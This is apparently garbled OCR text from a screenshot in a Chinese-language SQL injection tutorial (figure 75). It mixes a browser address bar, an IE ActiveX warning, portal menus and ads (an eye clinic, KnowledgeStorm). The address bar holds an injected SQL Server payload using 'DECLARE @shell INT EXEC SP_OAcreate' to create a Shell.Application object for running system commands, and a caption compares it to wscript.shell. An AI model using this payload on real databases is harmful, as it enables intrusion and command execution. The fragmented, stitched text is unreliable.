 40&topic=100&show=225;DECLARE @shell INT EXEC SP_OAcreate 'Shell.Applicatio
tes Tools Help
cked this site from using an ActiveX control in an unsafe manner. As a result, this p
| 跳蚤市场 | 礼品中心 | 社区机构 | 银行 | 法庭 | 看守所 | 软件下
场 | 彩票中心 | 老皇历 | 拳王大赛 | 休闲俱乐部 | 宠物中心 | 中国象棋
佳汇专业眼病治疗中心
拥有美国VISX先进设备，专业治疗近视 等眼
部疾病: 01065516687 13366029475
www.010eye.com
Outlook Express
Find Solutions for your Busine
Reports, Info. & Registration!
www.KnowledgeStorm.com
图 75
和 wscript.shell 是一样的，只是调用不同。在 EXEC SP_OAc